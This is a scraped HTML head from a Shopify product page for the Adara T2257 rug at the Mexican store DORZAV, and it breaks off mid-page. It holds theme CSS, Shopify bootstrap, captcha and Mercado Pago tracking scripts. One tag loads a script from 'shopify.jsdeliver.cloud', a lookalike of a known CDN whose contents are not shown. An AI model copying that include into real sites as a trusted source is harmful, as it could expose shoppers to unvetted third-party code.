

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-adara-t2257
body_size: 64838
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-adara-t2257">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/34/assets/secondary.js?v=63522464628986351641766550992" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tapete Decorativo Adara T2257
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Adara Material: 100% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Verde / Oro / Gris CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al us">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-adara-t2257">
<meta property="og:title" content="Tapete Decorativo Adara T2257">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Adara Material: 100% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Verde / Oro / Gris CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al us"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/files/ADARA_T2257SP1.jpg?v=1748666954">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,520.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tapete Decorativo Adara T2257">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Adara Material: 100% Poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Verde / Oro / Gris CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al us">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-adara-t2257.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-6-1","id":152398495896,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"16fbcd08-7c96-4ca3-9dbf-b77b42d2ab3d-1769181727","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-adara-t2257","u":"94a867e53e41","p":"product","rtyp":"product","rid":7455328764056};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/34/compiled_assets/scripts.js?v=3069"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/34/assets/base.css?v=72514207947921368001766550991" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821766550992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
